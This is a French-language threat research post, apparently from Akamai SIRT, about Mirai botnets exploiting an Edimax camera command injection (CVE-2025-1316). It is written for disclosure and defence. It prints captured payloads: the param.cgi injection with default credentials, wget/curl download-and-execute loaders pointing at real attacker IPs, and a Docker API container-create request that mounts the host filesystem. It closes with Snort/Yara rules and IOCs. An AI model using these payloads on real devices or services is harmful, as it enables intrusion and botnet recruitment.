Exposition négative : utilisation des caméras réseau Edimax pour propager Mirai

Commentaires éditoriaux et additionnels de Tricia Howard

Synthèse

L'équipe Security Intelligence and Response Team (SIRT) d'Akamai a identifié une nouvelle faille d'injection de commandes qui tente de l'exploiter contre les terminaux IoT (Internet des objets) Edimax et qui a reçu le numéro CVE CVE-2025-1316.

L'équipe SIRT a détecté pour la première fois une activité dans nos pots de miel en octobre 2024, mais après des recherches supplémentaires, elle a découvert une démonstration de faisabilité (PoC) datant de juin 2023.

Plusieurs botnets utilisant cette faille ont été identifiés, notamment des variantes de Mirai.

Les botnets exploitant cette CVE exploitent également plusieurs vulnérabilités connues, notamment l'exploitation d'une API Docker.

Nous avons inclus une liste d'indicateurs de compromission (IOC) dans cet article de blog pour aider à la défense contre cette menace.

Découverte

Début octobre 2024, l'équipe SIRT d'Akamai a découvert une activité ciblant l'URI /camera-cgi/admin/param.cgi dans notre réseau mondial de pots de miel. Une enquête plus approfondie nous a permis d'attribuer cette activité aux tentatives d'exploitation ciblant les terminaux IoT Edimax. Après avoir analysé le micrologiciel, nous avons pu déterminer que ces tentatives d'exploitation tiraient profit d'une faille d'injection de commandes affectant les terminaux IoT Edimax, désormais désignée par le numéro CVE-2025-1316.

La première activité visant cette faille que nous avons enregistrée dans nos pots de miel a eu lieu en mai 2024. Cependant, nous avons pu identifier une exploitation PoC datant de juin 2023. Compte tenu de la longue période d'exposition, il n'est pas surprenant que nous ayons observé deux botnets différents exploitant cette faille dans nos pots de miel. Leurs échantillons de logiciels malveillants ne sortaient pas du lot, mais même les botnets qui exploitent le logiciel malveillant Mirai simple et basique représentent une menace pour les entreprises.

La vulnérabilité

L'exploitation cible le point de terminaison /camera-cgi/admin/param.cgi dans les terminaux Edimax et injecte des commandes dans l'option NTP_serverName faisant partie de l'option ipcamSource de param.cgi. Cette exploitation nécessite une authentification, et toutes les tentatives d'exploitation que nous avons observées transmettaient des informations d'identification par défaut, généralement admin:1234, qui sont les informations d'identification par défaut pour les terminaux Edimax.

Après avoir effectué quelques recherches sur les chaînes et la charge utile des demandes, nous avons pu attribuer la vulnérabilité aux terminaux IoT Edimax. Bien que la divulgation de la CVE mentionne la caméra réseau IC-7100 d'Edimax, l'ensemble des terminaux et des micrologiciels vulnérables ne se limite pas à ce modèle. Le nombre total de terminaux affectés pourrait donc être plus important encore.

Exploitation active

Les premières tentatives d'exploitation visant cet URI observées par l'équipe SIRT d'Akamai remontent à mai 2024. Les requêtes ont disparu pendant un certain temps, mais elles ont connu de petits pics en septembre 2024, ainsi qu'en janvier et février 2025. Les tentatives d'exploitation semblent avoir été effectuées à partir de différents botnets, ce qui n'est pas surprenant étant donné que la PoC est disponible depuis juin 2023.

Une fois que nous avons décodé la charge utile (capturée en février 2025), nous avons constaté que le botnet injecte des commandes dans l'option NTP_serverName pour télécharger et exécuter le script shell curl.sh dans le répertoire tmp .

/camera-cgi/admin/param.cgi action=update&ipcamSource=/ntp.asp?r=20130724&NTP_enable=1&NTP_serverName=;$(cd /tmp; wget http://193.143.1[.]118/curl.sh; chmod 777 curl.sh; sh curl.sh)&NTP_tzCityNo=16&NTP_tzMinute=0&NTP_daylightSaving=0

Tout comme le comportement classique du botnet Mirai, le script shell exécute plusieurs commandes pour télécharger et exécuter la charge utile principale du logiciel malveillant Mirai sur plusieurs architectures différentes, telles que curl.sh et x64.

"cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://193.143.1[.]118/x86; curl -O http://193.143.1[.]118/x86; cat x86 > OSGt; chmod +x *; ./OSGt joined; rm -rf OSGt ",

"cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://193.143.1[.]118/mips; curl -O http://193.143.1[.]118/mips; cat mips > OSGt; chmod +x *; ./OSGt joined; rm -rf OSGt ",

"cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://193.143.1[.]118/mpsl; curl -O http://193.143.1[.]118/mpsl; cat mpsl > OSGt; chmod +x *; ./OSGt joined; rm -rf OSGt ",

"cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://193.143.1[.]118/arm; curl -O http://193.143.1[.]118/arm; cat arm > OSGt; chmod +x *; ./OSGt joined; rm -rf OSGt "

Lors de l'exécution sur une machine infectée, le logiciel malveillant imprime la chaîne VagneRHere sur la console (Figure 1).

Le domaine principal semble avoir une configuration de site Web NSFW complète et a été publié pour la première fois à la fin du mois de décembre 2024. Le logiciel malveillant fait escale sur le domaine angela.spklove[.]com pour la communication de commande et contrôle (C2) sur le port 3093. Certains environnements de test le signalent comme la variante de logiciel malveillant « Unstable Mirai ».

Il s'agit du seul sous-domaine que nous avons identifié pour ce domaine, et de la seule partie impliquée en tant que C2. Le site Web renvoie également vers un serveur Discord sur sa page d'accueil, qui compte environ 60 membres. Le contenu du Discord semble correspondre au site Web et est écrit en coréen.

Ce botnet a également été vu en train d'exploiter la faille CVE-2024-7214, qui affecte les terminaux IoT TOTOLINK.

Plusieurs botnets

Nous avons également observé un botnet distinct qui exploite cette vulnérabilité Edimax depuis au moins mai 2024. Les fonctions d'attaque que nous avons identifiées sont assez classiques pour les échantillons de logiciels malveillants Mirai, à l'exception notable du fait que le logiciel malveillant semble disposer d'une fonctionnalité anti-débogage intégrée grâce à des fonctions telles que sym.antidebug et sym.debugger_ .

/camera-cgi/admin/param.cgi action=update&ipcamSource=/ntp.asp?r=20130724&NTP_enable=1&NTP_serverName=;$(cd /tmp; wget http://170.39.193.232/wget.sh; chmod 777 wget.sh; sh wget.sh)&NTP_tzCityNo=16&NTP_tzMinute=0&NTP_daylightSaving=0

Tout comme le précédent botnet, ce botnet exploite les téléchargements et exécute un script shell appelé wget.sh, qui à son tour télécharge et exécute la charge utile principale du logiciel malveillant Mirai. Dans ce cas, les échantillons sont généralement précédés de « .S » dans le nom de fichier.

"cd /tmp ; rm -rf x86_64 ; /bin/busybox wget http://170.39.193[.]232/.Sx86_64 ; chmod 777 .Sx86_64 ; ./.Sx86_64 x86 ;",

"cd /tmp ; rm -rf mpsl ; /bin/busybox wget http://170.39.193[.]232/.Smpsl ; chmod 777 .Smpsl ; ./.Smpsl mpsl ;",

"cd /tmp ; rm -rf mips ; /bin/busybox wget http://170.39.193[.]232/.Smips ; chmod 777 .Smips ; ./.Smips mips ; ",

"cd /tmp ; rm -rf arm5 ; /bin/busybox wget http://170.39.193[.]232/.Sarm4 ; chmod 777 .Sarm4 ; ./.Sarm4 arm4 ;",

"cd /tmp ; rm -rf arm4 ; /bin/busybox wget http://170.39.193[.]232/.Sarm5 ; chmod 777 .Sarm5 ; ./.Sarm5 arm5 ;",

"cd /tmp ; rm -rf arm6 ; /bin/busybox wget http://170.39.193[.]232/.Sarm6 ; chmod 777 .Sarm6 ; ./.Sarm6 arm6 ;",

"cd /tmp ; rm -rf arm7 ; /bin/busybox wget http://170.39.193[.]232/.Sarm7 ; chmod 777 .Sarm7 ; ./.Sarm7 arm7 ; ",

"cd /tmp ; rm -rf m68k ; /bin/busybox wget http://170.39.193[.]232/.Sm68k ; chmod 777 .Sm68k ; ./.Sm68k m68 ;",

"cd /tmp ; rm -rf x86 ; /bin/busybox wget http://170.39.193[.]232/.Sx86 ; chmod 777 .Sx86 ; ./.Sx86 x64 ;",

"cd /tmp ; rm -rf spc ; /bin/busybox wget http://170.39.193[.]232/.Sspc ; chmod 777 .Sspc ; ./.Sspc spc ;"

Les fonctions d'attaque comprennent les techniques d'attaque des logiciels malveillants Mirai les plus courantes, telles que les UDP floods, TCP ACK et TCP SYN, ciblant l'UDP OpenVPN, etc.

0x000083b8 7 140 sym.attack_kill_all

0x0000d1dc 31 1976 sym.attack_handshake

0x0000874c 1 1160 sym.attack_init

0x0000ab78 28 1708 sym.attack_tcp_syn

0x00009dc8 28 1716 sym.attack_tcpsack

0x0000ce7c 27 860 sym.attack_socket

0x000096e4 31 1760 sym.attack_tcppsh

0x00008d0c 31 1160 sym.attack_udp_custom

0x0000b228 27 1564 sym.attack_gre_ip

0x0000d998 12 428 sym.attack_udp_openvpn

0x0000829c 13 268 sym.attack_start

0x0000851c 26 560 sym.attack_parse

0x00008448 9 104 sym.attack_get_opt_int

0x00008240 8 92 sym.attack_get_opt_str



Le logiciel malveillant est également codé en dur pour imprimer la chaîne « Hello, World! » sur un hôte infecté. Dans les premiers échantillons, le logiciel malveillant utilisait le dossier /var/ftper, tandis que dans les versions plus récentes, il utilise /var/Sofia (Figure 2).

Ce botnet a également été observé ciblant diverses autres vulnérabilités dans notre réseau de pots de miel, notamment l'exploitation du point de terminaison d'une API Docker. Il a également ciblé la CVE-2021-36220, et une vulnérabilité Hadoop YARN.

/v1.24/containers/create {"Hostname":"","Domainname":"","User":"","AttachStdin":false,"AttachStdout":true,"AttachStderr":true,"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":null,"Cmd":["binaries=\"mips mpsl x86 arm7 arm sh4 arm6 arm5 ppc arc spc m68k i686\"; server_ip=\"194.120.230[.]54\"; for arch in $binaries; do rm -rf $arch; wget http://$server_ip/hiddenbin/boatnet.$arch || curl -O http://$server_ip/hiddenbin/boatnet.$arch || tftp $server_ip -c get hiddenbin/boatnet.$arch || tftp -g -r hiddenbin/boatnet.$arch $server_ip; chmod 777 boatnet.$arch; ./boatnet.$arch $arch-day; rm -rf boatnet.$arch; done","chroot","/mnt/","/bin/sh","-c","binaries=\"mips mpsl x86 arm7 arm sh4 arm6 arm5 ppc arc spc m68k i686\"; server_ip=\"194.120.230[.]54\"; for arch in $binaries; do rm -rf $arch; wget http://$server_ip/hiddenbin/boatnet.$arch || curl -O http://$server_ip/hiddenbin/boatnet.$arch || tftp $server_ip -c get hiddenbin/boatnet.$arch || tftp -g -r hiddenbin/boatnet.$arch $server_ip; chmod 777 boatnet.$arch; ./boatnet.$arch $arch-day; rm -rf boatnet.$arch; done","binaries=\"mips mpsl x86 arm7 arm sh4 arm6 arm5 ppc arc spc m68k i686\"; server_ip=\"194.120.230[.]54\"; for arch in $binaries; do rm -rf $arch; wget http://$server_ip/hiddenbin/boatnet.$arch || curl -O http://$server_ip/hiddenbin/boatnet.$arch || tftp $server_ip -c get hiddenbin/boatnet.$arch || tftp -g -r hiddenbin/boatnet.$arch $server_ip; chmod 777 boatnet.$arch; ./boatnet.$arch $arch-day; rm -rf boatnet.$arch; done"],"Image":"alpine","Volumes":{},"WorkingDir":"","Entrypoint":null,"OnBuild":null,"Labels":{},"HostConfig":{"Binds":["/:/mnt"],"ContainerIDFile":"","LogConfig":{"Type":"","Config":{}},"NetworkMode":"default","PortBindings":{},"RestartPolicy":{"Name":"no","MaximumRetryCount":0},"AutoRemove":false,"VolumeDriver":"","VolumesFrom":null,"ConsoleSize":[0,0],"CapAdd":null,"CapDrop":null,"CgroupnsMode":"","Dns":[],"DnsOptions":[],"DnsSearch":[],"ExtraHosts":null,"GroupAdd":null,"IpcMode":"","Cgroup":"","Links":null,"OomScoreAdj":0,"PidMode":"","Privileged":false,"PublishAllPorts":false,"ReadonlyRootfs":false,"SecurityOpt":null,"UTSMode":"","UsernsMode":"","ShmSize":0,"Isolation":"","CpuShares":0,"Memory":0,"NanoCpus":0,"CgroupParent":"","BlkioWeight":0,"BlkioWeightDevice":null,"BlkioDeviceReadBps":null,"BlkioDeviceWriteBps":null,"BlkioDeviceReadIOps":null,"BlkioDeviceWriteIOps":null,"CpuPeriod":0,"CpuQuota":0,"CpuRealtimePeriod":0,"CpuRealtimeRuntime":0,"CpusetCpus":"","CpusetMems":"","Devices":null,"DeviceCgroupRules":null,"DeviceRequests":null,"MemoryReservation":0,"MemorySwap":0,"MemorySwappiness":-1,"OomKillDisable":false,"PidsLimit":0,"Ulimits":null,"CpuCount":0,"CpuPercent":0,"IOMaximumIOps":0,"IOMaximumBandwidth":0,"MaskedPaths":null,"ReadonlyPaths":null},"NetworkingConfig":{"EndpointsConfig":{}}}

Conclusion

L'héritage de Mirai continue de peser sur les entreprises du monde entier, car la propagation des botnets basés sur le logiciel malveillant Mirai ne montre aucun signe d'arrêt. Avec toutes sortes de tutoriels et de codes sources disponibles gratuitement (et, désormais, avec l'aide de l'IA), le déploiement de botnets est devenu encore plus facile.

L'un des moyens les plus efficaces pour les cybercriminels de commencer à assembler un botnet est de cibler les micrologiciels mal sécurisés et obsolètes sur les anciens terminaux. De nombreux fabricants de matériel ne fournissent pas de correctifs pour les terminaux qui ne sont plus en production (dans certains cas, le fabricant lui-même peut être obsolète). Nous avons été informés que ce modèle Edimax particulier n'est plus en production et ne recevra pas d'autres mises à jour. Lorsque les correctifs de sécurité ne sont pas disponibles et qu'il est peu probable qu'ils le soient, nous recommandons de mettre à niveau les terminaux vulnérables vers un modèle plus récent.

L'équipe SIRT d'Akamai continuera à surveiller ces menaces et à en rendre compte, tant pour nos clients que pour la communauté de la sécurité dans son ensemble. Pour rester au fait des publications de l'équipe SIRT et du groupe Security Intelligence d'Akamai, consultez notre page d'accueil de recherche et suivez-nous sur les réseaux sociaux.

Indicateurs de compromission

Nous avons inclus une liste d'indicateurs de compromission, ainsi que des règles Snort et Yara, pour aider les défenseurs.

Règles Snort pour les indicateurs de compromission du réseau

Règles Snort pour les IP C2 (Botnet n° 1)

alert ip any any -> 193.143.1.118 any (msg:"Possible Botnet #1 Infrastructure Activity - Suspicious IP"; sid:1000001; rev:1; threshold:type limit, track by_src, count 1, seconds 600; classtype:trojan-activity; metadata:service http, malware;)

Règles Snort pour la détection de résolution de domaine C2 (Botnet n° 1)

alert tcp any any -> any 80 (msg:"Possible Botnet #1 C2 or Malware Distribution - angela.spklove.com"; content:"angela.spklove.com"; http_header; nocase; sid:1000002; rev:1; classtype:trojan-activity; metadata:service http, malware;)

Règles Snort pour les IP C2 (Botnet n° 2)

alert ip any any -> [194.120.230.54, 170.39.193.232, 49.12.210.140, 93.123.85.135, 147.45.199.16, 172.235.166.240, 172.232.38.103, 172.235.166.10, 172.232.38.224] any (

msg:"Possible Botnet #2 Infrastructure Activity - Suspicious IP";

sid:2000001;

rev:1;

threshold:type limit, track by_src, count 1, seconds 600;

classtype:trojan-activity;

metadata:service http, malware;

)

Règles Snort pour la détection de résolution de domaine C2 (Botnet n° 2)

alert http any any -> any any (

msg:"Possible Botnet #2 C2 or Malware Distribution - cnc.merisprivate.net";

content:"cnc.merisprivate.net"; http_host; nocase;

sid:2000002; rev:1;

classtype:trojan-activity;

metadata:service http, malware;

)

alert http any any -> any any (

msg:"Possible Botnet #2 C2 or Malware Distribution - bot.merisprivate.net";

content:"bot.merisprivate.net"; http_host; nocase;

sid:2000003; rev:1;

classtype:trojan-activity;

metadata:service http, malware;

)

alert http any any -> any any (

msg:"Possible Botnet #2 C2 or Malware Distribution - cnc.ziparchive.xyz";

content:"cnc.ziparchive.xyz"; http_host; nocase;

sid:2000004; rev:1;

classtype:trojan-activity;

metadata:service http, malware;

)

alert http any any -> any any (

msg:"Possible Botnet #2 C2 or Malware Distribution - virtuehub.one";

content:"virtuehub.one"; http_host; nocase;

sid:2000005; rev:1;

classtype:trojan-activity;

metadata:service http, malware;

)

Règles Yara pour les échantillons de logiciels malveillants

rule Botnet1_Indicators

{

meta:

description = "Detects Botnet #1 malware samples and network-based indicators"

date = "2025-03-07"

severity = "high"

strings:

// Network Indicators (IP & Domain)

$ip1 = "193.143.1.118"

$domain1 = "angela.spklove.com"

condition:

any of (

// SHA256 Hash Matches

hash.sha256(0, filesize) == "9111ad2a4bc21a6c6a45507c59b7e35151b8c909f4bb1238cc2b1d750fc6fe89",

hash.sha256(0, filesize) == "40b87a40b2de80bc5a8cc40cd1667a3ded9b01211487a3aea8e11225994b0f21",

hash.sha256(0, filesize) == "e2ce2a05d4b70ea4dfacbc60477f2f1fac7b521b28650fe726d77d7999f57759",

hash.sha256(0, filesize) == "43896ed73bf5565dacacd3921af42b0d0f484f69695187c249ad40d86a3aec59",

hash.sha256(0, filesize) == "ee6f9b6e8f2c0b37b906914cd640b7bde1a903545035eb4861dba5f1ec0317a9",

// Network-based Indicator Matches

any of ($ip1, $domain1)

)

}

rule Botnet2_Indicators

{

meta:

description = "Detects Botnet #2 malware samples, network indicators, and unique string"

date = "2025-03-07"

severity = "high"

strings:

// Network Indicators (IPs & Domains)

$ip1 = "194.120.230.54"

$ip2 = "170.39.193.232"

$ip3 = "49.12.210.140"

$ip4 = "93.123.85.135"

$ip5 = "147.45.199.16"

$ip6 = "172.235.166.240"

$ip7 = "172.232.38.103"

$ip8 = "172.235.166.10"

$ip9 = "172.232.38.224"

$domain1 = "cnc.merisprivate.net"

$domain2 = "bot.merisprivate.net"

$domain3 = "cnc.ziparchive.xyz"

$domain4 = "virtuehub.one"

// Unique String Found in the Malware

$unique_string = "2surf2"

condition:

any of (

// SHA256 Hash Matches

hash.sha256(0, filesize) == "75ad7e1857d39eb1554c75d1f52aa4c14318896a7aebbc1d10e673aee4c2ca36",

hash.sha256(0, filesize) == "c792ce87ba1b0dc37cf3d2d2b4ad3433395ae93e0f1ae9c1140d097d093c1457",

hash.sha256(0, filesize) == "b8837d659bb88adc0348de027d33d9c17e6d1ee732b025928e477dc2802cb256",

hash.sha256(0, filesize) == "9f6bfe55961ae4b657dd1e7b3f488b49133cd2cd89d89d3f1052fc5d28287de6",

hash.sha256(0, filesize) == "555ca3b4a1e17f832d477f365a660775acc10d59a51d7cc194e6249b5c0ba58f",

hash.sha256(0, filesize) == "4244ef7ff56a2dab17f06c98131f61460ec9ca7eec6f7cb057d7e779c3079a65",

hash.sha256(0, filesize) == "4d577320b4875fcd7e7e65aece5bd4e3040772e4030a0d671570fcc9337fab72",

hash.sha256(0, filesize) == "ba8d7017545747bc1bc609277af26a0c8c1fa92541c0290dd9d8570d59faca97",

// Network-based Indicator Matches

any of ($ip1, $ip2, $ip3, $ip4, $ip5, $ip6, $ip7, $ip8, $ip9,

$domain1, $domain2, $domain3, $domain4),

// Unique string match

$unique_string

)

}

Adresses IPv4 de l'infrastructure historique (Botnet n° 1)

193.143.1.118

Domaines pour serveur C2 et points de terminaison de distribution de logiciels malveillants (Botnet n° 1)

angela.spklove.com

Hachages SHA256 (Botnet n° 1)

9111ad2a4bc21a6c6a45507c59b7e35151b8c909f4bb1238cc2b1d750fc6fe89

40b87a40b2de80bc5a8cc40cd1667a3ded9b01211487a3aea8e11225994b0f21

e2ce2a05d4b70ea4dfacbc60477f2f1fac7b521b28650fe726d77d7999f57759

43896ed73bf5565dacacd3921af42b0d0f484f69695187c249ad40d86a3aec59

ee6f9b6e8f2c0b37b906914cd640b7bde1a903545035eb4861dba5f1ec0317a9

Adresses IP (Botnet n° 2)

194.120.230.54

170.39.193.232

49.12.210.140

93.123.85.135

147.45.199.16

172.235.166.240

172.232.38.103

172.235.166.10

172.232.38.224

Domaines (Botnet n° 2)

cnc.merisprivate.net

bot.merisprivate.net

cnc.ziparchive.xyz

virtuehub.one

Hachages SHA256 (Botnet n° 2)

75ad7e1857d39eb1554c75d1f52aa4c14318896a7aebbc1d10e673aee4c2ca36

c792ce87ba1b0dc37cf3d2d2b4ad3433395ae93e0f1ae9c1140d097d093c1457

b8837d659bb88adc0348de027d33d9c17e6d1ee732b025928e477dc2802cb256

9f6bfe55961ae4b657dd1e7b3f488b49133cd2cd89d89d3f1052fc5d28287de6

555ca3b4a1e17f832d477f365a660775acc10d59a51d7cc194e6249b5c0ba58f

4244ef7ff56a2dab17f06c98131f61460ec9ca7eec6f7cb057d7e779c3079a65

4d577320b4875fcd7e7e65aece5bd4e3040772e4030a0d671570fcc9337fab72

ba8d7017545747bc1bc609277af26a0c8c1fa92541c0290dd9d8570d59faca97